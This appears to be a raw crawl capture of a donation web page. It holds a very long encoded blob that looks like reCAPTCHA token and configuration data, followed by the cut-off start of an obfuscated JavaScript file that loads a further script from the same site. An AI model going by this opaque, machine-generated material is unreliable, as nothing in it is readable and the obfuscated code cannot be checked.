mcORPl5Nw7LCvMONw58Lw4ReMV5QWRh3A8Kxw69sw6Y+w4zDkRdIw78Bw5hHwog/wpzCosKHIcO5SkoXDsKBwohxG8Ogw5PDtcKpw7d/DsOvw5l8ClxwbMOMQW/Ck8Kewp9Aw6Fcw7HDg8OnLMKRRmPDi8Obw7I8PsOqcTR7M8K3fCElEHAcVcK3ZnbCnjjCuiteI2XCh2QawrN/[base64]/DhgluwrYTw54Zwq/CpAzDvsKLJVvDmzzDpwDDuCfDn1lew6JmfVbCoT/ClRA/dcKXw7HDj8OcBQfDqhdOw7rDj8K6wqVEES/DrsKUdcOTOsOowoU4BSrCmcO3XgTDj8KDPn18YsOzw7PChDTCicKvw7bCmivCoB8Bw7HDvsK0UcOew57CvcKgw6vClW3Dl0gnO8OeG0XCsnzDsU9WHMK/[base64]/DuMORw6QYbyo/LMOTUMOZBCYhwqEoBcOLwpXDkRppHkfCgcKVwohdD8K+WnfDncKQDmxywrRpw6DDqFfDjHl/DzPClcOkdsKMwrk2NzlyESgYTcKSw4Z+PsOgE8KJcz1cw5LDrMKFwrBYQGTCtk3CnMKrLSQlQMK0DCfCqlPCiE17ZBQxwqzCicKkwpjCnWfDn8OwwowvfcOhw63CjWPCv8KSb8Kfw6AWHsKbwqrDvlDDoSHCnsK0wr3CnSPCscKpS8OGwrTCuWs3RcK/wrVfMcKeeA03cMKIwq92wqViw5DCiEsMw4XCgW9NSSQjc8KUXXQ4NAfDn2ZaeSl+AggrYjrDuzPDhzzChDzClsKkMwTDqh7DtDdjwovDnCAyw4lsw5nDtkrCsHQhDRDClW4Cw5fDtHjDisKFKD/CuTdfwoxwH3/CssKIw7ddw5XCqjMEJy9KwowvYsKOBF/Dr8K1w5lzJsODHMKfwoldwod8wqJRw5vCt8KAUgrCphDCp8OTKsKdw7ozw6/CksOVwqvDhwjCgwPDnz0oB8KRwro9wogCw45eTsKZfMO+wrfDqcOaXBvCrWTCiMK6w7jDtSDDssKlwqZCw695wpo7wqIVTsKCbX3CicKufHFqAsKDw4RgZkMGw4kXwrzDjz8eUMObwrx4w5JuOcKSU8KjwoPCgcKYWGzDpDnCuXTChsO9IcK6w4IFFD/DsTjDucKLw4XCm8KTw6TDrXvCosOPw57Dr8OzwrTDqMOtJcKXbVUiODvCo8OGw4TDqwVrWhR5KcODJT8ewo/DmhrDsMOewp3Dj8OBw4/DpFnDpzAJw5PCozPDpWcDw4bCvMKFIMKXw7LCk8OKw7cNw49cw6DCjUsKw79Hw697ZcKNwprDgcK+M8O0wr7CpxbCs8KFwqTCm8O1UlLCsMKHw60Zw4F+w50Mw7Q/w4bDg3nCmcKsw4LDoMK/w6rDgcOGwq9HwqLDiS7CkkxFwrbDkS7Dn8KVOjwcdjPDngDCrCk2WitLw4nCocKBwoHDr8KDIsOnIDkCw7RSw7Bkw4jDu8Kiw7dzC8KgMXNgaMOmwrdhwqk5cwRww4I6VsOKw708wp3Cp8Kww4ZuwpnDsMOJYMOINMKYVcK8w4/Dr8O2wqcxRxIAeW48FMKWw6LCosKswqzCgMOGw5QEwpVGMSghVDDCnAtSw6kGE8OlwrLClwvDpsOHRgPDn8O0w6zDk8OTKMONw4fCsMOpw6/CkmvClXwawqrCvMO0wr0Zw483w5zCtcKRw6YQAsK/dsOYYsK7wo/DhXcFSGIHw7PCrz0NwrTCisO0w756LMODw51Yw6XCh8Kuw4VUw78Pa19zdcOUw7F/w7s4HwjDgsOaIR0Sw6sOAEbCjcOnw4lLf8KxwpbDmnZlw4liw7bCgGjDvnlQw4HDhx85MUVtC0NvUcKWwpMMwoMSTsO6wrccwoJHeDPDgsKmw5RBw5N5D8OGw4DDnjIWwpzDuXPCnAZRIjADw64XZsKoAsK8woQAw7AxGcOlw7HCrz3CpT3CscKrw5/CvcO8dgfDgzHCigNzwqwfw7t4KAYHwrXDusKPAEpvYMOJw49wOlMnwoFJPTPCqkZ7ccOxwqt2wpd1KcK7dsKZFDMqw4nCkSh2FlgdTcKhw5QnXsK5w67ClGc9wpnCksO5w75Nw6pFw4zCksKiwqXDjcO0LHbCpsOIwoNXw6B8wrhMwocaTcKvT8O9w4oVw68cHQPCmD/Cj8KgUMO2fhIIwpMrbsKddxrCpTVRcMOkKcO3TsKPeMKqw7PDm8Ocw6XCrMK3IMKXUcOtw4nCtXggwrTDuT/[base64]/Cm8OBwpPDoiLCicKGw6fDmiY+w5Rrw6FIw7/DrjXDn8Kyw6zClsOuw4LCn14zc8KDC8KDw7VtIMK/wp/DvsOlA8OKacKzwqTCu3kHw618w6HDm8KNCsOoCnvCo8KfwopTw5HDqcOiwpvDmGscwrfDssOcw5NtwoLCgUs6woJvXMOWwobCkMOGIhTDi8O9wpRXRcOqJ8OFwrLDrVHDrwQewo7DsHhWw5VXKcKdwoc0NMK3OMOFCxRowp9RE8Oud8KnKMOWd8KyUMK2SSpgwqZKwr/[base64]/DpcOpwojDmwZGC13DvG7Cj8K7w5nDjjvDsGDCnsObHAjDj2zDk1jDsj/DgEbDm8KHwrIDa8K8e3jCs3B1GQvChcKEw6o9wrgyesOTwqJ8woDCl8OBw4wzwpDDocKZw7LCkFrDgFEOwoLDkiHCkSYfD3RObCEFwpVxSMODwr55w6RQwp/DrFTDn3BRGiJjw5PCqcOsIAE9wpvDtcKww6DCusOoOS7Cn8OGSmvCijDDhxzDlsO4w6zCvAMkwrU3Tkx+IcK1GVfDplw/f2rDjcKwwpbDnMKSTSTDtsOdwo52esKLw4vCpsOiwqPCt8OqRMO0wooMwrAMwrvCkcKbwo/DqMKRwo3DssKPwpTDgmBgEC/CosOXQ8OyI0lpwopNwr7CgMK0w5zDohrCp8Kwwr3Dsy5KDm0BL1PCuxHDvcOYw589w5QREMOPw5LCssO2w74Pw4p1w6scwpJawqNbBcOhJsKTNsOMX8K6w6QzDsOqacOWwr/DoRrCk8KTI3XCrMOiw7dewp9+c2J+fC/DjjR1wq/Cp8KSdXwlwo3DmgPDmCAZasKLAFhLPWYVF8KSJk9eL8OLC8OwWUDDmsOuaGPCicKqwpVXW1DCvcKswq/DumzDrkXDmElRw5/CjMKzK8Oie8KPZAfDgMOIZMOvwo3CsgjCgR9EwrzDtMKww5rCnHHDpT3DnsKaO8ONHEBkO8KNw5fDscKPwp1zw6TDkcOjX8OLw68zwpsYIHzClsK3wopiSQdMw4FEOxzDqCbCmhTDh0pQw4JOScKNwqDCoQ1AwpA3a1zDgXnCksKLJhJ7w5AXF8KkwqkpB8K9w7QIEk/CkWnDo1pTwpPDrMOiw48Hw583Bx3DqcOBw73DtA1ywqjCtj7Cm8OAJXh4w7tkccOrwrRRV8OHbcKRBcO9wpnCicO6wqhKGcOTw7MDOUbCkxgDZ1DDhSMWR8KRMsKxIGs5wosEwq3DtsKCGcOZw6LCjsOoRMOZKMOpfcK3wq/DnCrDs0UIZkh/[base64]/[base64]/CgUTCpRDDl8Oja05nwpw/wqA1T8KKfBzCssOww4nDgg7Ch3Qnw7rDsmPClgHCkwASwpPDm8O5w7paw5k0T8KwGlzChsKRGMODwrPDpzI/wpzDmMKzJBs6UMOLFGc7TsOueUnDqcKKw4HDjFoTMxgxwpnDnMO9w5Uzw67DhEzChxBNw4rCqDJIwpQoQjgqbhjCu8Kxw5XCtMKBw58uEgPCggl2wpVDIMKIQcK7wrfDgU4rLx/Cr1vCqXFMwrduwr7DkAoldF9/aMOXw5BswpNww7MxwqfDjTbDvlbCo8K6wr3CqwsxYMOOwqLClU1+dcK+w6TCs8Kyw63DvzjCi0lbC8OVC8KxZsOXw7/[base64]/[base64]/DqTRHCcO0wonCjQA9w6fDhMOWWsKYU8KIH1ZRw7lCw7k3w6tZOgodURPCtSbCusK3PzEawo/CqMOAw7bDhxtQw7hqwpDCsQzCjAwCw53Cs8OLOcOkOsKbw5FpCcKxwoAQwrPCicKVYhwffMO0L8K3w47DvmUkw7cgwqzClknDjgw3UMKKw5YHwq0UDVnDvMOtcEXDpXtXQ8KcE3DDvW/[base64]/DggHCscOJw4rCog8lHcKOwohVJD3DnsKRF1nDhMOLB21JcyjDoQjCsGxIw4kFUcKlVMOCwr3CtcKxAnPDlsOswqHDpsKQw7Jew7EGbMK4wrLCtMKxw4PDlGTCqsKNAyxaVX/[base64]/w6jDgMKUw7ZuFzPCoMKcLiQfU1bDucOrw6HDlcKqUGx2VMO2G8OTw4EGwoIRZ3DDrMOxwr01wp7CjlfDhWLDqsK/[base64]/[base64]/[base64]/[base64]/DryTCmBrDtyIqR1bDpz0leBpAKsOxSzvDh8O5worDv8OYwrRbw50+w5LDqUnCmk1Ja8KFGio8ei3Co8ORLjHDicO5wrLDkjB2B3XCrsK5wrFuR8KLwpIhwoMrAsOGNAo4PMOcwqhORU8/wqgqZ8OFwpMGwrVhNcOOYDTDl8Onw6tCw5TCvsOKVcKpwoAXFMKVVUXCpE7Cq0zDmEFZwpxdAg5QPz/DkwMxLcOmwp5ew7rCmsOcwqjDhkUVNcKJXMOKcUNWG8OGw7swwpTCiTwOwrMxwoZCwqnChll1JwpqO8Kpwp/DkxbChcKZwrjCrgTCh1jDuG4ywr/[base64]/DocKwJcOUwoYqKGjDt8KEWlXCu8KhDl5ieMONOMKpMsKNw7/[base64]/CozN8SsOQwqHCncOzwr/DocKmwq1RGsKowps3woDDpT4pem0nAMKMwrTDpsOmworCm8KLF3EDOXlrDcK7wrNlw6lIwoTDksOSw77ChRdww7pBwp7DjcOIw63CrcKHODEEwolMMBQmw6/DthZjwpVFwoDDn8OtwqRiFUwbVsOIw5R9wqQ2SBZVfcO5w68XZFE9ZQ3CmkHDjQJaw5PChUXDhcOCJ3w2RsKfwo3DoAzCiiwfDxvDr8OtwqUWwrNPDcK5w53DnsOZwqzDpsOkwrHCp8K7EMOMwpvCnQHClMKzwqYubsKMeA5aw7/DicO1wo7DgF/DmX9WwqbDo38Aw5B8w4jCpcK7OyPClsOow5x0wr3DmDY5dknCj1fDr8Oww67CpcKTS8Ksw6ZdMsO6w4DCt8KofCnDgHHCs0xSw4jDrRDClMO8DycaelrCpcO5G8KPbCDDgXPCjMK2w4AuwpvCs1DDnU5KwrLCvG/CtSXDm8OgUMKfwpXDpXQTYkHDgG45KcONZ8OGe3UtO0vDl2E6M3PCozlxw7pVwoHCh8OSb8OUw4HCncKAwrbCniAtK8KsbDTCshwgwoXCg8K8WiAdesOXwqsdw6UpEBzDi8K9TsKDcEDCumfDiMKaw4FrBnk4YEhVw5l4woh4woXDn8Krw4LCjxXCnSp/bcORw60KKTDCvMOFwpRiATFjwpwucMKvWhfCtggcw5/[base64]/CpcO5bsOwIEc2w6nDn8KEw4oSY8KOwrdsOcK6w41gLMK+w7waT8K9SyQ5w61Ew4DCvcKTwoLChsOrd8Oywq/CuHxFw5PCsnLCisK0esK+LsOZwog2BsKiW8KBw7AuRMO1w7DDscK9H0U/w65TKsONwoBhw61+w7bDtyDCm27Ci8K6wpPCvcK5wr/CqiLCmsKXw5TCrcOHZsOnHUYxJ1BLB1zDhnR9w6bCrV7CkMOHdy0XK8KLegnCph/DjDfCt8ODLsOdLCvCt8KoODrDm8KNecOiQXfDtEPDqBvDhitKSsOpwrVWw67Ct8K3w6XCvg/Cjn1rF1xcN2h/dMKtGy1Sw4zDs8OILCIYAsOXLC5dwo/Dh8OqwoBGwpTDjUfDsATCu8KHD2PDlXEoE2ZKNmBowoNUw5LCrSPCl8OAwpnCnXxewo3Cm0cvw5DCnDggIjHCuWHDv8KBw6Atw4DDrsK9w7rDoMKdw6tSaRE6cMKiAGMdw7PCnsOxNMOUe8OtGMOow53DoTZ8fsOebMKuwqBHw4TDmynDrgLDpcKFwp/ChWtVMMKDCGRGIx3CrMOUwrcXw4/[base64]/CoER0dsK8Zwoww7XDpMKuwpJdwrdWNcOnXz3DsTPClcK3w69MS0LDosOKwpkXV8Oywr/[base64]/DuVQYNUjCowQ3aXo+Fnkew4A5PMOdwrlZFg7CqC3DkcKHwrF/wqZgEsKJKEXCsjZxUsKSJkB9wo/Ci8OmUcK4YXpUw7N6KWHCqcOAPxvDlWwRwrrCvsKjwrd4w7/DiMOEDsOxTAPDhW/ClsKXw63Cu1hBwpvDisOLw5TCkBB9w7YJw58TBsKmIcKFwq7DhUNrw7wywrHDoQkqwp3DksKXainDr8OOEcOkBRYSLlTCig5dwo/DvsKmdsOvwqfChMOwKwMgw78Ywr9SXsOIOsKgMh8oBcOdelcxw50NI8K0w6zCjQ8QSsKyOcOBd8K9wq8WwoYfw5bCmsOdw6jDuy0tbDbCk8K3w4V1w7AUFw/[base64]/VifDjljDn8O7w7TDpsKZwrNFEgvDtsOYAg/DlwRoIl5+FMKsMsK3dMKXw7rCtyLDtcO5w4XDsm1AETxnwrvDusOWJMKqYMKhw6ZkwqPCtcK3J8KLwpEhw5TDmRgbQT1tw43CtncFEMKvwr06wp/Dm8O1YTBZE8K1OCvCgWnDssOrK8KmOwPCvMO0wr/[base64]/VMKYwokVWSXCiGAqw5vDtH8dCMONa8KZCwXCv8OPe8OYaMKMw51gwpLCkwLDscKjCsOja8OLwp55HcOmwrMAw4TDr8OBLjEIQcO9w49rUsO+bm7CvcKgwq5DVcKEw4HCuBDDtQ88w6d3wqIiJMObdMKWB1bDvnhRL8O/[base64]/Do2/Do8KEw7TClyvCogN3cHnCpgkSwrNEw4okw4fCpRrDtA/DnMKxDMOmwohxwqLCtMKRwoLDuyBmQMK/M8KDw5/CuMOyOw41F1vCoC0FwoPDpjphw7rCgRfCtQx2w406FEzCk8ORwp0kw6TDiGdqAMOBLsKRHsKkXyNaHcKFc8OAw5AwfSTDg0zCl8KGW19sFSNkwqYzKcKEw7hJw4zCpTJEwqjDtjfDocO0w6XDnATDjD/DpjVdwr7DgxwiXsOUCVDCpgLDv8KIw7Y6Dil8w5IXDcOjWcK/[base64]/Cg8KbUsOfOVlbw6weM8KRw7bCrMOowp3Cu8OBdl4/[base64]/CiMKSUwLCi2bDlcKnwrjDjzMzw4LCn8OeQMOWSMOHwqoOYHt1w5nDvsOwwpQ5c0vDkMKjwoLCmkAXw57DtMK5cH/DsMO/KxzCscKTFgTCqxM/[base64]/CqMKJw5/[base64]/Ct8OkV8KUY8OHPcOaJMKISGw3w74xwqlobcKzK8O2Pn84w4vCjcOBw73DpClCw58pw7fCpcK4wpQgYcO0w6fCmmjDjlrDncOvw6B1EMORwr0Hw53DpMKhwr7CiSHCvToBC8OewpF6TcKOTcKvSBZNRnV1w6/DpcKyfEo2U8K9w7gOw4wew6oXPBVIRDYtUcKOd8OBwpHDksKNw47Cg1TDosOFOcKqAsKZOcKLw5PDr8K+w5fCkxTCrw4LOk9uek3DtMOJW8OhAsOVO8KiwqMkJCZ6fGvCoyfCjUx0wqzDgXhGXMK2wqLDr8KOwoJvwopXw5jDh8KtwpbCo8OcCcOOw5nDv8O+wpA/NS/Di8KMwq7ChMOydzvDhMOdwrPCg8KWPx/[base64]/DmS8ZwqzDhSFgQTPDrcOdwocMw4XDlRpDf8OHw6R0wrPDoMKYw77Dk1EJw4zCi8KcwoVsw6pQHcOMw4nChcKcLMO7NMK6wo3CicKYw5ECw4LCpcKJw4ovRsK1acOPLMOpw63Cn2zCtMO9DiTDvH/CsVgRwr3CnsKIMsOgwocTwpotIHpOwp4XIcOBw5cPGXQswpMAwprDilrCt8KxCSY+w57CtShGJsOrwobDisOKw6fCilzDn8OCWhQBw6rCjkRzYcO/woBjw5bCtsO6w4A/w5Jjwo3Dsm93UCbDisOLJFVMw6fCiMKjAxVwwqjDrUnCjQILNRPCs2kBAxbChUnDmyV2NjLCisKmw5zCoRrCqkU1GsO0w78hFMOiwocHw7XCpcOzEydcwqbCnWHCgB/[base64]/DmsKpw63DhsK+w54gwqHDg8Oxw7vDi3HDgsOFw7fDoRrDmsKtw4nDk8OOAWHDhcOiE8KAwqgDX8K8IMOBFcKSHUINwq8TTsOoHEjDu3fDnV/[base64]/F3YjLMK+w6rDqsKoHsOnJMOqwoA4PsOxw43DlsKmVAMtw4nCrCVecBdNw5jCkcORGcOUdhHCr3BowppEDk3CvsKgw6xIfA1QC8OwwrEUe8KIHMKJwp5rwoddThHCu3lkwq/CqsKxCkAvw443wrcSEMKxw6fCn3TDiMOOYMOjwoTCtDtRLgTDvcOiwp/Cj1TDuFcQw5ZNP0/CgMO8wpEmcsOJLMKgGQdOw4nDqHcdw7hYInfDisOyNmlRwqxhw4XCucOAwpISwrTDs8OhRsKkwpglbAR6HDpadcOgPMOywoJHwr4sw4xjV8OaYy5kKjobw5vDtWnDmcOiVSpZSjodw4XDuBgcbEFPHE/DlkzCgC4sfUEPwqbDmgzCvRlpQE85fl8qAcKTw5U2fgvCgcK9wq4uwqMDWsOEJcKMFRt6EcOowptFwphQw5/Ck8OUQcOJDWPDmcOzDsKkwrzCrGYNw7TDqlDCiR/CvcOyw4fDsMOVw4UTw6wpLS0zwpA/Vi5Lwp7DuMO+HMKbw4/Cv8K6w40iIsK1VBBnw7wXBcK2w7wGw6drUcKdw7Jxw7YFwobCvcOZQS3DqjXCh8O2w4vCkTdIXsOfw7vDkHdIDinCiTYbw742V8Oqw7dgATzDg8KjDyIww4InNMO5wo/[base64]/ChWjCpMOEwqTDjsK/w65SKjXCs23DhFABNmDDiUMqw78Xw6fCoy3CsWrCvcOtwo7CjAQIwpjCpcKWwrMYQcOVwp0VM0LDvE04acK/w5snw5nClMORworDpcOiJgfDicKfwr/CtxnDiMKPJMKjw6jCtcKOwoHChywDN8KQUncww4Z2wrJQwq4Uw65ew5nDtWwoAcOWwoJzw5JcBGUvwpHDpwnDgcKBwrHDvRDDhsOzwqHDn8OOVFRnJVVGHHoZLMO/[base64]/A8KDwp9RwozCpMKiWsOWVSAcw7Yia8KrwpPChgvCt8O5YcOVSlvDuGJSLcOKwpgjwqPDmcOECHVCMiRGwph+wqgCPMKxw503w5LDj2d7wrHCk11Owp/CgEt0TMO8w57Du8KBw6TDhB1TGUzCscOnUjh1W8KiBQbCi27DusOESWHCsQg/PXzDlyvClsKfwpjDv8OGCEbCkSM/[base64]/wq/DrMOkwoPDu8KFRBsJwrMaDMO/wpzCrcKaCsKEAsOVw4Vrw5powr7Du17Cg8KbHXwreXnDo3zCs24iSnlzQFvDqRTDuFnCicObXzgWcMKawrDDnG/DkQLDhMKRw63Cn8OUwrhYw5dPAGnDvFHCoCfDtBvDmQDCoMO+OMKyCcKOw6XDtjcuUyPCv8O2w7otw5ZXTGTCuT5uIy5vw7JiXTN9w40sw4jDlcORwoV+T8KXwrlpDkIAeHHCr8KbMsOvB8OlQCg0wqhYEsKAcGBCwrw0wpIcw6/DqcO3wpwidgvDj8Kmw7HDulp1EFVUT8KKP2bDu8OewpJdYMKrIUEINMOGUsOOw50kAmE8c8OXX2rDoQTChsKkw4zClsOgSsOPwrMmw4LDl8OOMCDCt8KsVMOnYzlQCMO8CWzCqy4fw6rDqBPDlWTClnnDlCHDgEcRwr/DkhPDmsO/[base64]/CjGbDryNSw4hDwq/Cv2XCnsO/YsKFwqbCsgpPwpzDs1VrUsKjcmMZw4xLw74Qw4MCwrp1YcKyIMOBUsOgW8OACMOQw4PDvEXCk0bCqMKgw5rDgsKkcDnDulQgw4rDnsOywqvCmcK2CRRowp50wp/DjRQPJMOvw4fCqBE5wrR8w6U2V8OswojDojYWbhZjN8KZfsOuwqofRcOiRl3DpMKxEsO6PMOYwrEwbMOnRcKjw5lrahLCunjDjCBhw5dAZUzCscK9T8ODwrQ/[base64]/wp3Dq8KLw5JWIMO+GmLDlMOrw54Mw43DnQnDrcOdYcOnIMOnWcOSAlxUw5gVWMOtdDLDjcOQUWTDr1TDiyg5FMO1w543wrdrwqlHw5Fiwqlsw7FfK0kpwoFPw55qRk7DlMKyA8KRV8KFPMKOfsOuY3vDmjE9w48RRgjCkcK/FUwMAMKKYy/[base64]/Dp23DuMOPU8Oyw64MwpxRMcOeUsOlwrUhw6w2SgPDgD5pwo/CsiwOw6Y8Y3zCjcOIw4TDp0bCpD1DWMOMayTCjMOkwpPCgsOSwqPCiQA7G8KFwpMidwrCncOIwqkHNUkkw4XCk8KzGsOmw61hQAbCmsKtwqE/w4pNc8KCw4TDgsOvwr/DrsOWUXzDu2NVF1bDpWpcVBcgfMOXwrQIYsK2T8KeScOSw403SsKZw79uN8KcasKSfkERw7vCrsKzS8ObexckasOtTMOkwoTCkRkKbTtow5FywqLCo8Kaw7UGIsOENsOZw41zw7DCk8OWwpVQcsOIL8OZAS/CgMKNw5VHw5JHLjt1TsOkw70Jw4Qxw4QFZ8KBw4p1wo0fbMOsIcOkwrhAwo7Cg13CtsK/w5fDgsO9CksXTcORMx/CvsKswp58wpzCq8OjCsKewo/[base64]/[base64]/DuMKLI8KfwpXDrsKqaU8bwqt/OsKjdcOOFMOhBsOjMcOvwpvDq8O4Ln3CigkKwpvCscKsRMKYw45uw6DDh8O3AhNWS8KJw7XCsMOcbSA3UMORwq1GwqLDr1bCosO/wqF7dsKVJMOUB8K6wpTCksOeRnVywpA8wqovwqrClFjCtsKHFMOtw4nDvggnwrFOwq1jwpVcwpbDgFzDhCnCt1d6wr/CpcObwoHDv2jChsODw6DDj0vCmzLChwfDvcKYeFjDsUHDosKqwr3DhsKfLMKvGMKEMMOtQsOQw5rCuMKLwrjCtht+CyICXHYVX8KtPcOJw6nDgMOkwoJEwo3Ds1U3JMKwaixNFcOGUFdrw7szwqF/[base64]/ClW9dAB7DhlnCjWYGwrYiw7vCqyYyF8KKVMOVe8K4w6LCk3EnHmvDlsK2wpNww5h6wpzCncKAw4ZCe3J1N8K/[base64]/CpiVKwqUXw69Gw6pZNHLCtsK/w6NgaxFnDGUQen9ka8OITT8Ew5NIw4/[base64]/CwzDhQbDnMK6D1PCn0PCvQcUbcONXzsAbk/[base64]/wqTDnBVlPz1DwqHCqBJGZV8wH0UOcsOXw7HCiz4twrnDgm5awqB2F8K2RcOXw7bDpsObAl3CvcKADFI/wqrDlsOKAH0Yw4FjTsO0wo/Du8Oqwrcow7Uiw6rCscKsMMK7DXMeIsOKwr4/wpbCtsOiYsOpwrrCsmTCs8K1CMKEYsK4w5dfw6fDkBBYw6rDj8KIw7nCkkXCtMOFM8K6DEEWPz8zRBt/w6VpfcKrBsOWw5PCqsOnw47DvTHDjMKVEXbCgkfCo8OkwrxRCAE2wohWw7sfw77CkcOZwp3DpcK6W8OiDmE8w5ApwrxJwrQWw7bDncO1XQ7CnsKhS0vCqw7DgCrDnsOvwrzCkcOpYMKsS8O7w54/KsKOA8KYw5cgbiDCsFTCm8Ofwo7DnHJEZMKvw6BHZUE/[base64]/ewBEw7Baw4nCtcOQJcKWHcOaWQDCgMK8fzDDusKVf0RgRsOxw5DDv3rClEARAsKiXG/ChMKoRxcsQMOjw67DsMO2bU4jwqbDvAHDg8KxwojCisK+w7AywrHCnjIiw69fwqBMw4UhWnPCocK9woUpwqc9O0kRw7w0NcOOw63DsRleH8OvecKVEcKGwr/[base64]/CvsK2wqtOLzFVw45Cw5rCtsODw7k+P8OAwoTDvBTDgS1ZBMKwwpczL8KlRHbDrMK8w7Vtwq3CmMKyUT7Do8KSw4Quw4pxw5/CnnZ3fMOCDyVKF2bDg8KrOgZ9wobDjMKeZcKSw7PClxwpL8KOO8K9w6PCmlEmen7DlDhtPMO7TcKew5NDIzPCisOkNChvXQ1GQzwYJMOlIEDDsj/DqWYewpjDiSsrw650wpjCp2jDuzhkBEbDp8KqRmbDqWgCw5vDky/Ch8OESMKYMAFyw43DnErDo1BQwqTDvcKPJsOQKcOwwojDocKtc09aBnTCqcOtKhjDtMKcSMOac8KMawnDol1nwqLDnTnCkXDCrDoAwonDnMKfwozDqHBKZsOyw509fRorw5hyw74uXMOuw5t2w5BULn8iwqBLPsODw57DlMOewrUfOMKFw6bDlcOvwrcjMwrCrcK/FsK6Yi7DhwAHwqfDrDDCvQoBwqvCi8KHA8OWLwvCvMKAwoc0PcONw5PDqy8BwqgZJsKXTMOlw5zDosOZOMKCwqFeBMKZMcOEEV9xwonDpQPCsRHDmA7CqHHCnDFlWEoOT05ww7vDk8ORwrUhecK/YMOWw4nDnHzCp8K5woYDJMKScXxsw4EQw6YHOsOzICU1w64sDcKOSMOhcD7CjWdYdMOKKEDDlDtBO8OcasOswpxuKsO+esOQRcOrw6UbfyAQRjvCiw7CqBfCv1tFDULDgcKOwqvDv8O/Ni/DpzXCtcO2wq/[base64]/[base64]/[base64]/DlMK8YR8Kw6rCnMKBw7QjScOeay0ewoABUnPDqMOuw7FCesOCXDhfw5XCiF9EfEBUB8OjwrrDgH1mw4syWsK/JMKmwpjDk0PDkSbChsOlCcOtZAnDpMKRwo3CmhQ/wrZ8w4MnBMKQw4QGBR/CgXICYmYTScKFwr7CsjRkTgYowqTCssKWZcOawpzDkGTDl0LCrMOFwqsBAxt2w7U6OsO5NMOYw7XDq1ZpTsKywphQfMOnwqzDkxLDqmvCg1UFdMOVw541wpFCwopccn/[base64]/eUHDnSjDvMOhRV9pTMKKN8KKwrPDp0N9w5LCsTbDuBnDsMOawp4qK1rCt8KvTRBswqIUwqgxwrfCucK5VghOwrLCuMKUw54qSWDDtsKuw5fCgXxmwpbDh8KKH0d2WcK/S8Ocw6nDmG7DrcO4w4bDtMOtQ8KuVMKzOMOKw4nCsFjDqnBBwpvCh2xxDilbwq8gdU0nwrnCjU7Cq8KlDMOKK8O3c8OSw7bCssKufMO3wp/CpMOUYMOWw7DDm8KdDjTDkhjDmnnDkg1rdxA4wo/DrCnCmcOow63CrsONwoQ5NsOJwpd1E3Jxwo9uw5Z+wqLDgHI8wqPCuTFSOsOXwpHCssKZQU7CoMO6KMOOGsKjaycqNjDCicOtdcOfwrRRwr/DiSZVwoZuw7HCv8K9FkZiW2wCw6bDuy3CgU/CiAvDjMOQFcKbw6zDjiLCjcKYSiPCij9ow5tkZcKYwrvCgsOeVsOFw7zCvcKTHiDDnWzCkQjCsXbDrgFywoACX8KjcMKqw4w5JcK3wr3ChcKEw509NH/DpsOxCUpMCcOWYsOjSXjCpmjCk8OPw4kEM2LChQtgw5cFFcOtKRt5wr3CqcOCEMKpwp3CsRkEVMKWYV8jWcKJDRbCkcKRRmTDtMK0w7ZzSsOCwrPCpsOdZiQ6c2XCnQhvZcKfMAXCi8OVwp/CtMOhScKxw4dtRsKtfMKjBmMODh3DiChCwr41wozDusKBF8OyY8OOAyZ3eivCuCEHwpjDuWjDsgJcU0AXw5N1Q8Kfw7ltQCDCpcOEfcKyZ8OeLsOceiYcZA3DkGLDnMOrbsKJbMOyw5PCnR7DjcKJRRkdAFXCscK8RhQAGjMBNcKww63Dkg/CnhDDqykWwqQMwrrDsAPCpRFtf8O7w7rDnkjDpsKWES7Cn2dMwo/DgcO7wqE5wqQSW8Ouw5TDicOLKElrRAvDgAsNwppFwrJnH8OIw7XDmMOXw7kAw5gvXwQAZUjCqcKTHRzDncOFbMKZdRXCksKTwozDn8OVLcOTwr0rTwU/wpDDt8OaUFPCpMOKw7/CjMOrwqsiMcKMVnknIVhoCsKdKcKpdcKJQQLCsEzDvsOqw78bd2PDs8KYw47DuRoCTMOHwqcNw7dbw45CworCnXEZHGXDkEvCscOJT8Ogw5h9wonDpMOXw4jDkMOJLVxrSnrDpFsjwovDhC89e8OGGsKswrTDhsO+wqPChsKywrk1cMOewr3CosK3V8K/[base64]/[base64]/DucO1w7RBw4XDh8OUaz/[base64]/[base64]/[base64]/JyXDiSoMwqDCqcOSNHQiY08xw73ChSjCqBvCqcOBw7bCozNOwoQzw5o1NsKww4zDgCZdwqMGKGJMw7EDA8OQdTDDiQojw7E1w7DCvlBhczECwpIaLMKNHFIJeg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://apps.idonate.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228VM1UCNZlfs70j3HANoo2rgTC85dKU83elMI3lWGNeU\\u003d\x22,0,0,null,1,1768727668056,0,0,[173,24,84,148],null,[172],\x22RC-1iskjS7NIBENeA\x22,null,null,null,null,null,\x220dAFcWeA4Y5bsUNajI0LAxJSTxw2PNpVVHh5JKzEnl6xyqtQIBy-3wluuSnsMfaLfCmezdN0q7ahvL6qsvGCPRARXv4Gs4-PGHpg\x22,1768810467987]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/afe9d5b3-4c36-4ec1-a761-55e04598719f.js
body_size: 2411
content:
(function(){function _0x5368(_0x4d4987,_0x542451){var _0x13bf89=_0x13bf();return _0x5368=function(_0x53686a,_0x3a51f5){_0x53686a=_0x53686a-0x85;var _0x1afa4d=_0x13bf89[_0x53686a];return _0x1afa4d;},_0x5368(_0x4d4987,_0x542451);}function _0x13bf(){var _0x1b5501=['/r/','setAttribute','JCL3QDM3YDM','getElementById','36BqzglS','cfNSRvMeCnE','ICc5RnIsIiN','898mOCaqP','script','1IzUIJiOicG','1293418rUNvPp','createElement','991XRsaEV','2692062ufGonv','https://p.idonate.com','RczND4Sfee.','16yFokei','2314885ZzdNUR','823236LmzdFw','jN3EjOiQXYp','03N2YzNycDO','s5ly7EaUC6j','22446280tDgXcL','append','0IzN4YzNxoj','351954eFpDua','remove','2cTM6ICc4Vm','QjNx4iNxEjL','370dbda2-bfe3-4b23-ba40-b2d30545089d.js','bEMeNm4tXSP','join','src','400a85f0-f146-4747-8e25-618bc9c1f0a7','_3fd4dad2